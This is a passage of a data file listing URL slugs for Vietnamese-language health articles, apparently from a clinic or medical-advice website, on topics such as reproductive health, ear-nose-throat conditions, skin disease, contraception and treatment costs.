    "tinh-trung-y-song-duoc-bao-lau-cho-trung-rung",
    "tinh-trung-mau-gi-la-tinh-trung-khoe-manh-binh-thuong",
    "tinh-trung-mau-trang-trong-suot-co-anh-huong-gi-khong",
    "xo-khuyen-vung-kin-co-anh-huong-gi-khong-va-chi-phi-bao-nhieu",
    "dau-hieu-mang-thai-khac-voi-ki-kinh-nguyet-nhu-the-nao",
    "bung-nhu-the-nao-la-co-thai-chinh-xac-nhat",
    "bung-duoi-cang-va-nhat-mieng-co-phai-dau-hieu-mang-thai",
    "hinh-anh-amidan-binh-thuong-va-viem-amidan",
    "hinh-anh-vom-hong-binh-thuong-khong-mac-benh",
    "cat-bao-quy-dau-benh-vien-nhi-dong-co-tot-khong",
    "chay-mau-bat-thuong-giua-ky-kinh-co-nguy-hiem-khong",
    "nuot-tinh-trung-co-sao-khong-va-co-nguy-hiem-gi-khong",
    "hep-bao-quy-dau-o-tre-so-sinh-phai-lam-sao",
    "tre-may-tuoi-thi-lon-bao-quy-dau-an-toan-nhat",
    "1-thang-co-kinh-4-lan-co-nguy-hiem-khong-cach-chua-tri",
    "chay-mau-vung-kin-nhung-khong-dau-la-bi-gi-nguy-hiem-khong",
    "polyp-long-tu-cung-co-mang-thai-duoc-khong",
    "chi-phi-mo-polyp-buong-tu-cung-het-bao-nhieu-tien",
    "bi-dom-o-co-hong-lau-ngay-co-nguy-hiem-khong",
    "khong-ho-nhung-co-dom-la-bi-gi-cach-chua-tri",
    "cam-giac-co-gi-do-vuong-o-co-hong-la-do-dau",
    "chi-phi-dot-viem-hong-hat-het-bao-nhieu-tien-nam-2025",
    "chi-phi-cat-polyp-mui-gia-bao-nhieu-tien-nam-2025",
    "bac-si-tu-van-tai-mui-hong-online-truc-tuyen-mien-phi",
    "thuoc-lam-teo-polyp-mui-hieu-qua-nhat-hien-nay",
    "chay-mau-lo-tai-la-bi-gi-cach-chua-chay-mau-lo-tai",
    "cham-kinh-4-ngay-co-thai-khong-co-nguy-hiem-khong",
    "cham-kinh-nhieu-ngay-thu-que-1-vach-co-thai-khong",
    "cat-bao-quy-dau-benh-vien-dai-hoc-y-duoc-co-tot-khong",
    "tre-kinh-bao-nhieu-ngay-la-binh-thuong-o-chi-em",
    "10-cach-chua-khac-dom-ra-mau-tai-nha-an-toan-va-hieu-qua",
    "ngoay-tai-bi-chay-mau-co-sao-khong-anh-huong-gi-khong",
    "viem-amidan-hoc-mu-co-nen-cat-khong",
    "mo-ro-luan-nhi-bao-lau-thi-khoi-binh-thuong",
    "bi-chay-mau-cam-nen-an-gi-va-kieng-gi-la-tot-nhat",
    "viem-amidan-co-hat-trang-nguy-hiem-khong-cach-dieu-tri",
    "hinh-anh-viem-hong-hat-o-tre-em-va-nguoi-lon-chi-tiet",
    "viem-tai-giua-uong-thuoc-gi-chua-tri-hieu-qua-dut-diem",
    "ro-luan-nhi-co-mui-hoi-nguy-hiem-khong-cach-chua-tri",
    "u-tai-uong-thuoc-gi-chua-tri-la-tot-nhat",
    "tieng-ve-keu-trong-dau-la-benh-gi-va-cach-chua-tri",
    "10-bac-si-chua-viem-xoang-gioi-tphcm",
    "lo-sao-bi-ngua-va-sung-dau-la-bi-gi-thuoc-boi-tri",
    "nen-pha-thai-o-benh-vien-nao-tphcm-an-toan-uy-tin",
    "pha-thai-o-phong-kham-tu-nhan-nao-an-toan-va-bao-mat",
    "trong-mui-co-cuc-thit-du-la-bi-gi-cach-chua-tri",
    "viem-va-do-3-co-nguy-hiem-khong-va-cach-chua-tri",
    "10-loai-thuoc-nho-viem-tai-giua-cho-nguoi-lon-va-tre-em",
    "11-meo-chua-viem-tai-giua-cho-be-hieu-qua-va-an-toan",
    "chua-viem-tai-giua-bang-dau-dua-nhu-the-nao",
    "chua-viem-tai-giua-bang-toi-nhu-the-nao",
    "10-cach-tri-dau-nhuc-ben-trong-lo-tai-phai-trai-an-toan-hieu-qua",
    "viem-tai-giua-co-tu-khoi-duoc-khong-va-chua-tri-nhu-the-nao",
    "cau-tao-bo-phan-sinh-duc-nu-3d-va-kich-thuoc-vung-kin-nu",
    "cau-be-co-the-vao-sau-bao-nhieu-cach-tang-kich-thuoc-cau-be",
    "hinh-anh-viem-co-tu-cung-qua-tung-giai-doan",
    "cac-giai-doan-cua-viem-tai-giua-chi-tiet-nhat",
    "mieng-dan-tranh-thai-co-gia-bao-nhieu-va-mua-o-dau-uy-tin",
    "mang-ngan-tranh-thai-co-hieu-qua-khong",
    "cat-amidan-co-duoc-uong-nuoc-da-uong-nuoc-cam-duoc-khong",
    "ho-sau-cat-amidan-co-nguy-hiem-khong",
    "cham-soc-sau-khi-cat-amidan-nhu-the-nao",
    "cach-quan-he-an-toan-khi-mang-thai",
    "chi-phi-mo-noi-soi-thai-ngoai-tu-cung-bao-nhieu-tien",
    "quan-he-hau-mon-co-the-mac-nhung-benh-gi",
    "hinh-anh-cau-tao-bo-phan-sinh-duc-nam-3d-chi-tiet",
    "cach-tinh-ngay-rung-trung-chinh-xac-de-tranh-thai-va-mang-thai",
    "trieu-chung-sau-khi-cay-que-tranh-thai-thuong-gap-nhat",
    "6-tac-dung-phu-cua-cay-que-tranh-thai-ma-ban-nen-biet",
    "quan-he-truoc-ngay-rung-trung-5-ngay-co-thai-khong",
    "sau-khi-cay-que-tranh-thai-can-kieng-gi-va-nen-lam-gi-la-tot-nhat",
    "vung-kin-sau-sinh-thuong-kich-thuoc-nhu-the-nao-cach-thu-hep",
    "dau-buot-vung-xuong-mu-sau-sinh-co-sao-khong",
    "xong-vung-kin-sau-sinh-de-lam-gi-cach-xong-hieu-qua-nhat",
    "huong-dan-cach-xong-vung-kin-sau-sinh-giup-thu-hep-vung-kin",
    "cac-loai-la-xong-hoi-sau-sinh-an-toan-va-tot-nhat",
    "thuoc-boi-ngua-vung-kin-nam-tot-va-hieu-qua-nhat",
    "cach-chua-mong-tinh-tai-nha-hieu-qua-nhat",
    "tinh-trung-loang-mau-trang-trong-co-anh-huong-gi-khong",
    "hinh-anh-hau-mon-binh-thuong-khong-mac-benh",
    "tinh-trung-loang-co-mang-thai-duoc-khong",
    "canh-bao-tinh-trung-hoa-long-nhanh-co-sao-khong",
    "hinh-anh-tinh-trung-dong-dac-sau-khi-xuat-tinh",
    "thuoc-xong-tri-huyet-trang-mua-o-dau-va-cach-xong-tai-nha",
    "cac-loai-thuoc-tri-huyet-trang-tot-nhat-tai-nha",
    "top-10-thuoc-tri-dau-hong-tot-nhat-hien-nay",
    "vung-kin-co-can-trang-la-bi-gi-cach-chua-tri-hieu-qua",
    "vung-kin-co-bot-trang-la-bi-gi-nguy-hiem-khong",
    "nguyen-nhan-chong-khong-xuat-duoc-tinh-trung",
    "dau-sao-co-mu-nguy-hiem-nhu-the-nao",
    "kiem-che-xuat-tinh-co-hai-gi-khong-va-co-anh-huong-gi",
    "xi-hoi-ra-dich-vang-nhu-vang-dau-co-nguy-hiem-khong",
    "xet-nghiem-sui-mao-ga-o-mieng-tai-dau-va-chi-phi-bao-nhieu",
    "xet-nghiem-hiv-o-dau-chinh-xac-nhat-va-mien-phi",
    "tre-kinh-5-ngay-co-thai-khong-va-cach-nhan-biet-co-thai",
    "10-cach-doi-ngay-kinh-cap-toc-hieu-qua-nhat",
    "khong-dut-vao-co-thai-khong",
    "u-dich-long-tu-cung-10mm-co-nguy-hiem-khong",
    "cach-chua-u-dich-long-tu-cung-16mm-tai-nha",
    "tai-sao-dan-ong-thich-quan-he-hau-mon",
    "sui-mao-ga-o-hong-giai-doan-dau-dau-hieu-nhu-the-nao",
    "sui-mao-ga-o-moi-giai-doan-dau-trieu-chung-nhu-the-nao",
    "quan-he-bang-cua-sau-bi-chay-mau-co-nguy-hiem-khong",
    "trong-mui-be-co-cuc-thit-co-nguy-hiem-khong",
    "thuoc-boi-ngua-vung-kin-clindamycin-co-tot-khong",
    "cac-hinh-dang-cua-co-be-nguoi-that-tu-nho-den-lon",
    "mang-trinh-co-mau-trang-duc-co-binh-thuong-khong",
    "nut-ke-hau-mon-la-gi-nguyen-nhan-dau-dieu-va-cach-chua-tri",
    "thuoc-boi-nut-ke-hau-mon-cho-be-an-toan-va-hieu-qua",
    "mo-nut-hau-mon-bao-lau-thi-lanh-hoan-toan",
    "u-dich-long-tu-cung-13mm-chua-tri-nhu-the-nao",
    "co-kinh-som-2-ngay-co-sao-khong-va-anh-huong-gi-khong",
    "u-dich-long-tu-cung-4mm-den-9mm-co-nguy-hiem-khong",
    "thuoc-mo-tetracyclin-boi-hau-mon-co-tac-dung-gi",
    "co-kinh-som-hon-1-tuan-co-thai-khong",
    "co-kinh-som-10-ngay-sau-khi-quan-he-co-sao-khong",
    "kinh-nguyet-den-som-5-ngay-co-anh-huong-gi-khong",
    "chua-sinh-con-co-nen-cay-que-tranh-thai",
    "uong-thuoc-tranh-thai-khan-cap-sau-bao-lau-thi-co-kinh-nhu-cu",
    "dia-chi-cay-que-tranh-thai-o-hai-phong-uy-tin-nhat",
    "dat-vong-tranh-thai-co-an-toan-khong-va-nen-dat-o-dau",
    "dat-vong-tranh-thai-bao-nhieu-tien-2025",
    "gia-cua-vong-tranh-thai-noi-tiet-la-bao-nhieu-tien",
    "vong-tranh-thai-noi-tiet-la-gi-an-toan-khong-va-gia-bao-nhieu",
    "dat-vong-tranh-thai-co-dau-khong-anh-huong-gi-khong",
    "dot-sui-mao-ga-co-dau-khong-co-de-lai-seo-va-tai-phat-khong",
    "thuoc-boi-ngua-vung-kin-clindamycin-mua-o-dau-va-gia-bao-nhieu",
    "cach-chua-viem-hong-mu-cho-be-an-toan-tai-nha",
    "tre-bi-viem-hong-mu-nen-an-gi-va-kieng-an-gi",
    "hinh-anh-viem-hong-mu-o-nguoi-lon-va-tre-em",
    "dat-vong-tranh-thai-o-da-nang-tai-dau-va-gia-bao-nhieu",
    "quy-trinh-dat-vong-tranh-thai-chi-tiet-tung-buoc",
    "tac-hai-cua-dat-vong-tranh-thai-ma-chi-em-can-biet",
    "dau-hieu-dat-vong-khong-hop-can-chu-y",
    "khi-hu-mau-trang-duc-nhu-ba-dau-co-nguy-hiem-khong",
    "thuoc-tri-hoan-kinh-nguyet-hieu-qua-nhat",
    "chay-mau-cam-khi-mang-thai-co-nguy-hiem-khong",
    "chay-mau-cam-khi-mang-thai-nhung-thang-cuoi-co-sao-khong",
    "noi-soi-tai-mui-hong-o-dau-uy-tin-va-gia-bao-nhieu-tien",
    "bi-choc-vao-tai-chay-mau-nguy-hiem-khong",
    "viem-tai-giua-chay-mau-nguy-hiem-khong",
    "cach-doc-hinh-anh-noi-soi-tai-mui-hong",
    "ngoay-tai-bi-chay-mau-co-sao-khong-va-cach-chua-tri",
    "chi-phi-noi-soi-tai-mui-hong-bao-nhieu-tien-tai-tphcm",
    "cach-uong-thuoc-tranh-thai-hang-ngay-21-vien-hieu-qua-nhat",
    "gia-thuoc-tranh-thai-hang-ngay-bao-nhieu-tien-1-hop",
    "ngua-mep-mieng-la-bi-gi-cach-chua-tri-tai-nha-hieu-qua",
    "uong-thuoc-pha-thai-nhung-van-con-thai-co-nguy-hiem-khong",
    "pha-thai-xong-bung-van-to-co-nguy-hiem-khong",
    "not-trang-trong-khoang-mieng-dieu-tri-bang-thuoc-gi",
    "khac-dom-ra-mau-den-dau-hieu-cua-benh-nguy-hiem",
    "duong-vat-dai-bao-nhieu-la-chuan-o-nguoi-viet-nam",
    "pha-thai-7-tuan-tuoi-bang-thuoc-co-duoc-khong-an-toan-khong",
    "hut-thai-xong-van-nghen-co-sao-khong",
    "hut-thai-nhung-thai-van-phat-trien-la-bi-gi",
    "uong-thuoc-pha-thai-xong-van-len-2-vach-co-sao-khong",
    "chi-phi-pha-thai-7-tuan-tuoi-bao-nhieu-tien",
    "10-cach-tri-xuat-tinh-som-khong-dung-thuoc-hieu-qua",
    "canh-bao-vien-sui-rockman-co-ban-o-tiem-thuoc-tay-khong",
    "cach-pha-thai-8-tuan-tuoi-an-toan-hieu-qua-khong-dau",
    "thuoc-lui-ngay-kinh-nguyet-an-toan-hieu-qua-nhat",
    "nao-hut-thai-co-dau-khong-nguy-hiem-khong-va-co-anh-huong-gi",
    "thuoc-cuong-duong-co-ban-o-tiem-thuoc-tay-khong",
    "thuoc-cuong-duong-cho-nguoi-cao-tuoi-an-toan-hieu-qua",
    "uong-thuoc-cuong-duong-co-hai-khong",
    "ra-huyet-trang-bao-lau-thi-co-kinh",
    "huyet-trang-binh-thuong-la-nhu-the-nao",
    "uong-gi-de-kinh-nguyet-ra-nhieu-hieu-qua-nhat",
    "uong-nuoc-dua-co-tac-dung-gi-cho-suc-khoe",
    "huyet-trang-duc-set-co-nguy-hiem-khong",
    "uong-bia-co-nhanh-het-kinh-khong",
    "co-kinh-nguyet-uong-nuoc-cam-duoc-khong",
    "uong-nuoc-dua-co-nhanh-het-kinh-khong",
    "cach-nhanh-het-kinh-nguyet-webtretho",
    "uong-thuoc-tranh-thai-khan-cap-van-co-thai-phai-lam-sao",
    "gia-thuoc-tranh-thai-khan-cap-bao-nhieu-tien",
    "top-10-thuoc-chua-xuat-tinh-som-tot-nhat-hien-nay",
    "top-10-thuoc-cuong-duong-tot-nhat-hien-nay",
    "co-kinh-nguyet-uong-nuoc-dau-den-duoc-khong",
    "co-kinh-nguyet-uong-ca-phe-duoc-khong",
    "cach-pha-thai-bang-rau-ram-an-toan-tai-nha",
    "den-thang-co-nen-uong-nuoc-co-ga-khong",
    "sau-khi-say-thai-co-hien-tuong-gi-co-anh-huong-gi-khong",
    "bi-ngua-vung-kin-va-ra-nhieu-huyet-trang-co-nguy-hiem-khong",
    "cach-giam-ngua-vung-kin-nhanh-nhat-tai-nha",
    "meo-chua-viem-duong-tiet-nieu-khi-mang-thai",
    "lo-tai-bi-chay-nuoc-va-ngua-la-bi-gi-co-sao-khong",
    "phong-kham-nam-khoa-o-quan-3-uy-tin-nhat",
    "dia-chi-phong-kham-nam-khoa-go-vap-tot-nhat-hien-nay",
    "cach-chua-di-tieu-buot-cho-ba-bau-tai-nha-hieu-qua",
    "phong-kham-phu-khoa-tien-giang-uy-tin-nhat",
    "cat-bao-quy-dau-sau-10-ngay-chua-lanh-phai-lam-sao",
    "khoang-cach-tu-am-vat-den-tu-cung-la-bao-nhieu-cm",
    "tinh-trung-dinh-ben-ngoai-lieu-co-thai-khong",
    "bac-si-nu-kham-benh-tri-tai-tphcm",
    "chong-bi-ngua-sau-khi-quan-he-la-bi-gi-cach-chua-tri-tai-nha",
    "hon-vung-kin-quan-he-bang-mieng-co-thai-khong",
    "cat-bao-quy-dau-co-di-lam-duoc-khong",
    "dom-den-tren-quy-dau-la-bi-gi-cach-chua-tri-tai-nha",
    "xet-nghiem-hpv-mat-bao-lau-thi-co-ket-qua",
    "pha-thai-bang-thuoc-tay-giun-nguy-hiem-nhu-the-nao",
    "chuong-bung-day-hoi-buon-non-la-bi-gi-cach-chua-tri",
    "chuong-bung-day-hoi-keo-dai-co-nguy-hiem-khong",
    "thuoc-chua-day-hoi-chuong-bung-hieu-qua-nhat",
    "bung-phinh-to-cang-cung-la-bi-gi-nguy-hiem-khong",
    "quan-lot-nu-dinh-chat-nhon-la-bi-gi-cach-chua-tri",
    "canh-bao-day-quan-lot-co-mau-trang-nguyen-nhan-do-dau",
    "khi-hu-ra-nhieu-lam-rach-quan-lot-co-nguy-hiem-khong",
    "sieu-am-4d-la-gi-gia-bao-nhieu-va-chinh-xac-khong",
    "kham-phu-khoa-dai-hoc-y-duoc-tphcm-co-uy-tin-khong",
    "chi-phi-sieu-am-3d-het-bao-nhieu-tien",
    "khoa-san-benh-vien-dai-hoc-y-duoc-co-uy-tin-khong",
    "noi-soi-hong-co-phai-nhin-an-uong-khong",
    "benh-sui-mao-ga-co-chua-duoc-khong",
    "ra-dich-nhay-mau-nau-giua-ky-kinh-co-nguy-hiem-khong",
    "het-kinh-10-ngay-lai-ra-mau-nau-la-bi-gi-cach-chua-tri",
    "cach-de-chuoi-hat-ngoc-tu-het-khong-can-boi-thuoc",
    "chu-y-trieu-chung-sau-khi-ngam-thuoc-alsoben-duoi-luoi",
    "ra-khi-hu-mau-nau-den-sau-ky-kinh-nguyet-co-nguy-hiem-khong",
    "tong-dai-dat-lich-kham-benh-online-mien-phi",
    "bang-gia-noi-soi-tai-mui-hong-tai-tphcm",
    "tong-dai-dat-lich-kham-benh-vien-115-mien-phi",
    "dat-lich-kham-benh-vien-dai-hoc-y-duoc-nhu-the-nao",
    "dang-ky-kham-benh-benh-vien-cho-ray-nhu-the-nao",
    "thuoc-mifepristone-200mg-gia-bao-nhieu-tien",
    "uong-alsoben-sau-hut-thai-co-anh-huong-gi-khong",
    "dia-chi-benh-vien-phu-san-ha-noi",
    "thuoc-tiem-benh-lau-bao-nhieu-tien",
    "bang-gia-benh-vien-phu-san-trung-uong",
    "benh-lau-co-chua-duoc-khong",
    "thuoc-khang-sinh-chua-viem-phu-khoa-thuoc-gi-mua-o-dau-va-gia",
    "thuc-pham-chuc-nang-chua-viem-phu-khoa",
    "thuoc-phu-khoa-lavenda-tot-khong-mua-o-dau-va-gia",
    "chua-benh-lau-bang-thuoc-nam-o-dau-bao-nhieu-tien",
    "top-10-thuoc-phu-khoa-tot-nhat-hien-nay",
    "sieu-am-thai-2d-bao-nhieu-tien-nam-2025",
    "chua-benh-phu-khoa-bang-thuoc-nam-duoc-khong",
    "don-thuoc-chua-viem-phu-khoa",
    "hinh-anh-amidan-binh-thuong",
    "sieu-am-nhieu-co-anh-huong-den-thai-nhi-khong",
    "1-tuan-sieu-am-1-lan-co-sao-khong",
    "cach-tinh-ngay-rung-trung",
    "khoang-cach-giua-2-lan-sieu-am-bao-lau-thi-tot",
    "song-sieu-am-co-hai-den-thai-nhi-khong",
    "cach-chua-benh-sui-mao-ga-o-nam-gioi-giai-doan-dau",
    "thai-vao-tu-cung-muon-nhat-la-bao-lau",
    "cach-tinh-chu-ky-kinh-nguyet-35-ngay-chinh-xac",
    "cach-tinh-chu-ky-kinh-nguyet-30-ngay",
    "cach-doi-ngay-kinh-cap-toc-co-anh-huong-gi-khong",
    "sau-khi-dat-thuoc-phu-khoa-bi-ngua-canh-bao-nguy-hiem",
    "thuoc-dat-polygynax-co-dung-duoc-cho-ba-bau",
    "co-nen-dat-thuoc-sau-khi-sach-kinh",
    "huong-dan-cach-dat-thuoc-polygynax-tai-nha",
    "dat-thuoc-polygynax-bi-ngua-co-sao-khong",
    "dat-thuoc-polygynax-bi-vo-co-sao-khong",
    "cach-bao-quan-thuoc-dat-phu-khoa-an-toan",
    "10-thuoc-chua-benh-tri-tot-nhat-hien-nay",
    "thuoc-dat-canvey-mua-o-dau-gia-bao-nhieu-tien",
    "khi-hu-trang-nhu-ba-dau-khi-mang-thai-co-sao-khong",
    "hinh-anh-khi-hu-ba-dau-cach-dieu-tri",
    "sau-khi-hut-thai-dau-bung-bao-lau-moi-het",
    "pha-thai-y-te-la-gi-pha-o-dau-an-toan-uy-tin",
    "dau-bung-duoi-ben-trai-sau-khi-hut-thai-nguy-hiem-khong",
    "mang-trinh-co-tu-lanh-duoc-khong",
    "chi-phi-kham-benh-vien-da-lieu-tphcm",
    "cach-gan-bi-cho-cau-nho-tai-nha-an-toan",
    "thuoc-dat-phu-khoa-neo-tergynan-cong-dung-cach-dung-gia",
    "viem-tai-giua-co-mu-o-nguoi-lon-nguy-hiem-khong",
    "tai-co-mu-va-mui-hoi-benh-gi-nguyen-nhan-cach-tri",
    "thuoc-nho-tai-ofloxacin-cong-dung-cach-dung-gia-ban",
    "hien-tuong-co-thai-van-co-kinh-la-sao",
    "co-kinh-thi-quan-he-co-thai-khong",
    "cuc-thit-thua-o-vung-kin-la-benh-gi-nguyen-nhan-cach-chua-tri",
    "thit-thua-o-moi-be-co-nen-cat-bo-khong",
    "cach-tri-dau-bung-duoi-ron-tai-nha",
    "cuc-thit-thua-o-vung-kin-sau-sinh-tri-nhu-the-nao",
    "neu-co-thai-thi-co-kinh-nguyet-khong",
    "dau-bung-duoi-ron-co-phai-co-thai",
    "dau-bung-duoi-ron-o-nu-la-bi-gi-nguy-hiem-khong",
    "mang-thai-tuan-dau-bung-co-to-khong",
    "dau-bung-duoi-khi-mang-thai-thang-thu-4-phai-lam-gi",
    "co-thai-dau-bung-nhu-hanh-kinh-la-bi-gi-cach-tri",
    "dau-bung-khi-mang-thai-5-tuan-co-nguy-hiem-khong",
    "quan-he-xong-co-kinh-lieu-co-sao-khong",
    "trong-mui-co-cuc-thit-nguy-hiem-khong-khong",
    "hau-mon-bi-sung-dau-co-nguy-hiem-khong-cach-chua-tri",
    "phau-thuat-cat-polyp-mui-gia-bao-nhieu-tien-tai-tphcm",
    "top-10-dia-chi-kham-da-lieu-o-tphcm-uy-tin-nhat",
    "mao-vach-ngan-mui-la-gi-cach-dieu-tri",
    "cat-polyp-mui-co-nguy-hiem-khong",
    "10-phong-kham-da-lieu-sai-gon-tot-nhat",
    "hinh-anh-veo-vach-ngan-mui",
    "chi-phi-mo-veo-vach-ngan-mui-bao-nhieu-tien",
    "chay-mau-cam-khi-mang-thai-3-thang-cuoi-co-sao-khong",
    "chay-mau-cam-co-phai-dau-hieu-mang-thai-khong",
    "trong-mui-be-co-cuc-thit-nguy-hiem-khong",
    "tu-nhien-chay-mau-chan-rang-co-sao-khong",
    "huong-dan-cach-tu-mai-bi-gam-bi-tai-nha-khong-dau",
    "noi-cuc-thit-du-o-tai-co-nen-cat-khong",
    "cach-chua-viem-bao-quy-dau-o-tre-em",
    "bi-loi-thit-o-vung-kin-co-sao-khong",
    "xu-ly-mang-thai-ngoai-y-muon-nhu-the-nao",
    "mang-thai-ngoai-y-muon-nguyen-nhan-va-hau-qua",
    "u-nhu-tien-dinh-o-mieng-luoi-trieu-chung-va-cach-dieu-tri",
    "tinh-trung-mau-nau-do-co-nguy-hiem-khong",
    "tinh-trung-co-mau-do-hong-nguy-hiem-nhu-the-nao",
    "10-phong-kham-phu-khoa-o-can-tho-uy-tin-nhat",
    "10-phong-kham-phu-khoa-o-tra-vinh-tot-nhat",
    "khi-hu-mau-trang-duc-nhu-ba-dau-khong-mui",
    "cach-chua-sui-mao-ga-o-mieng-tai-nha",
    "tiem-interferon-tri-sui-mao-ga-co-duoc-khong",
    "quan-he-bao-nhieu-phut-thi-co-thai",
    "quan-he-bao-nhieu-lan-thi-co-thai",
    "mat-trinh-roi-co-kinh-nguyet-khong",
    "quan-he-nhieu-lan-co-mang-thai-khong",
    "thoi-gian-quan-he-bao-lau-thi-du",
    "dau-hieu-mat-trinh-chinh-xac-nhat",
    "mang-trinh-co-so-duoc-khong",
    "chua-sa-tu-cung-bang-thuoc-nam-co-duoc-khong",
    "cach-chua-viem-amidan-hoc-mu-bang-dan-gian",
    "cach-giu-thai-khi-co-tu-cung-ngan",
    "kich-thuoc-co-tu-cung-binh-thuong-la-bao-nhieu",
    "do-dai-co-tu-cung-chuan-theo-tuan-thai",
    "cat-amidan-co-duoc-hut-thuoc-khong",
    "kinh-nghiem-chua-sa-tu-cung-hieu-qua-nhat",
    "sau-khi-cat-bao-quy-dau-co-duoc-tam-khong",
    "bam-huyet-chua-sa-tu-cung-duoc-khong",
    "co-tu-cung-27mm-co-ngan-khong",
    "dau-hieu-benh-bach-bien-o-tre-so-sinh",
    "hinh-anh-benh-bach-bien-giai-doan-ban-dau",
    "thai-chua-vao-tu-cung-co-bi-say-khong",
    "10-phong-kham-da-lieu-o-vung-tau-uy-tin-nhat",
    "huong-dan-cach-deo-khuyen-cho-cau-nho",
    "mun-nhot-o-vung-kin-nu-boi-thuoc-gi-hieu-qua",
    "thuoc-boi-tri-bach-bien-tan-goc",
    "mong-chan-co-mui-hoi-nguyen-nhan-va-cach-tri",
    "10-thuoc-boi-tri-vay-nen-tot-nhat-hien-nay",
    "deo-khuyen-vung-kin-nam-chi-phi-bao-nhieu",
    "cach-tri-hoi-chan-bang-ruou-tai-nha",
    "cach-khu-mui-hoi-chan-nhanh-nhat-va-hieu-qua-nhat",
    "tre-bi-ngua-long-ban-tay-ban-chan-phai-lam-sao",
    "10-thuoc-tri-hoi-chan-hieu-qua-nhat-nam-2025",
    "ngua-long-ban-tay-nguyen-nhan-cach-tri",
    "thuoc-tri-nam-mong-tay-cho-tre-tai-nha-an-toan-va-hieu-qua",
    "nam-mong-chan-nguyen-nhan-hinh-anh-cach-chua-tri",
    "nam-mong-chan-co-nguy-hiem-khong-tac-hai-gi",
    "thuoc-dac-tri-ghe-ngua-eurax-co-tot-khong-mua-o-dau-va-gia-bao-nhieu",
    "chua-ghe-ngua-bang-nuoc-muoi-co-duoc-khong",
    "benh-to-dia-la-gi-nguyen-nhan-trieu-chung-cach-tri",
    "10-cach-chua-ghe-ngua-tai-nha-hieu-qua-nhat",
    "benh-lang-beng-co-lay-khong-va-nguy-hiem-khong",
    "hinh-anh-nam-mong-tay-mong-chan-chi-tiet-nhat",
    "top-10-thuoc-tri-benh-cham-tot-nhat",
    "benh-cham-boi-nhiem-o-nguoi-lon-trieu-chung-va-cach-tri",
    "benh-cham-boi-nhiem-o-tre-em-nguy-hiem-khong",
    "cach-nhan-biet-benh-to-dia-som-nhat",
    "cham-the-tang-o-nguoi-lon-trieu-chung-va-cach-tri",
    "chi-phi-chua-benh-cham-het-bao-nhieu-tien-nam-2025",
    "bi-ghe-nuoc-tam-la-gi-de-tri-dut-diem",
    "5-dia-chi-chua-benh-cham-tai-tphcm-uy-tin-nhat",
    "hinh-anh-benh-lang-beng-o-nguoi-lon-va-tre-em",
    "phong-kham-da-lieu-binh-chanh-uy-tin-nhat",
    "5-thuoc-dieu-tri-cham-the-tang-hieu-qua-nhat",
    "cach-phong-chong-benh-to-dia-hieu-qua-nhat",
    "10-thuoc-tri-viem-nang-long-hieu-qua-nhat",
    "8-cach-tri-viem-nang-long-vung-kin-tai-nha-hieu-qua",
    "moc-mun-trung-ca-o-vung-kin-nam-cach-chua-tri",
    "moc-mun-trung-ca-o-vung-kin-nu-tac-hai-va-thuoc-dieu-tri",
    "vay-phan-hong-gibert-trieu-chung-hinh-anh-cach-dieu-tri",
    "benh-vay-phan-trang-trieu-chung-hinh-anh-cach-dieu-tri",
    "hinh-anh-viem-nang-long-vung-kin-nam-va-nu",
    "vay-phan-hong-co-lay-khong-va-co-ngua-khong",
    "vay-phan-hong-kieng-an-gi-va-nen-an-gi-la-tot-nhat",
    "bi-loi-cuc-thit-o-cua-minh-sau-sinh-anh-huong-gi-khong",
    "10-cach-tri-vay-phan-hong-tai-nha-hieu-qua-nhat",
    "10-cach-tri-mun-coc-o-chan-tai-nha-an-toan-va-hieu-qua",
    "phong-kham-da-lieu-can-tho-co-bac-si-gioi",
    "phong-kham-da-lieu-o-vung-tau-co-bac-si-gioi",
    "benh-hat-com-la-gi-nguyen-nhan-trieu-chung-cach-tri",
    "phat-ban-do-ngua-khap-nguoi-phai-lam-sao",
    "hinh-anh-vay-phan-hong-o-nguoi-lon-va-tre-em",
    "day-sung-nang-long-la-gi-trieu-chung-thuoc-boi-dieu-tri",
    "da-dau-tre-so-sinh-co-vay-vang-la-bi-gi",
    "viem-da-tiep-xuc-di-ung-o-mat-phong-tranh-thuoc-dieu-tri",
    "5-thuoc-boi-viem-da-tiep-xuc-hieu-qua-nhat",
    "viem-da-tiep-xuc-co-lay-khong-va-nguy-hiem-khong",
    "viem-da-tiep-xuc-boi-nhiem-nguyen-nhan-trieu-chung-va-cach-tri",
    "cach-tri-cham-sua-theo-dan-gian-hieu-qua-nhat",
    "cach-tri-cham-sua-bang-sua-me-nhu-the-nao-va-hieu-qua-khong",
    "ngua-vung-kin-khi-mang-thai-3-thang-cuoi-co-sao-khong",
    "be-bi-cham-sua-me-kieng-an-gi-va-nen-an-gi",
    "tre-bi-cham-sua-tam-la-gi-an-toan-va-hieu-qua",
    "viem-nang-long-lung-nguyen-nhan-trieu-chung-va-cach-dieu-tri",
    "tri-viem-nang-long-bang-muoi-tai-nha-huong-dan-chi-tiet",
    "5-cach-tri-viem-lo-chan-long-o-bap-chan-tai-nha-hieu-qua",
    "viem-nang-long-chan-nguyen-nhan-trieu-chung-va-cach-chua-tri",
    "chua-viem-chan-long-bang-la-trau-khong-hieu-qua-nhat",
    "benh-vay-ca-o-tre-so-sinh-co-nguy-hiem-khong",
    "lang-beng-la-benh-gi-nguyen-nhan-trieu-chung-va-thuoc-tri",
    "hinh-anh-viem-da-tiep-xuc-o-nguoi-lon-va-tre-em",
    "hinh-anh-benh-vay-ca-o-nguoi-lon-va-tre-em",
    "top-6-sua-tam-tri-lang-beng-hieu-qua-nhat",
    "top-6-thuoc-tri-lang-ben-toan-than-an-toan-hieu-qua-nhat",
    "thuoc-tri-lang-ben-nizoral-gia-bao-nhieu-mua-o-dau",
    "top-5-dau-goi-tri-viem-da-dau-tot-nhat-nam-2025",
    "ghe-da-dau-nguyen-nhan-hinh-anh-thuoc-dieu-tri",
    "5-cach-tri-ngon-chan-bi-sung-tai-nha",
    "10-kem-tri-da-vay-ca-tai-nha-an-toan-va-hieu-qua",
    "10-cach-tri-ngua-dau-ngon-tay-chan-tai-nha-an-toan-va-hieu-qua",
    "7-cach-tri-hac-lao-o-hang-va-mong-hieu-qua-cao-nhat",
    "ngon-chan-ut-bi-sung-dau-la-bi-gi-cach-chua-tri",
    "nhiem-trung-da-co-mu-co-nguy-hiem-khong-cach-chua-tri",
    "cach-dieu-tri-viem-da-mu-o-tre-so-sinh",
    "benh-vay-ca-bam-sinh-co-chua-duoc-khong",
    "10-cach-tri-xuat-tinh-som-khong-dung-thuoc-hieu-qua-nhat",
    "10-thuoc-tri-xuat-tinh-som-tot-nhat",
    "15-cach-chua-nam-da-tai-nha-hieu-qua-nhat",
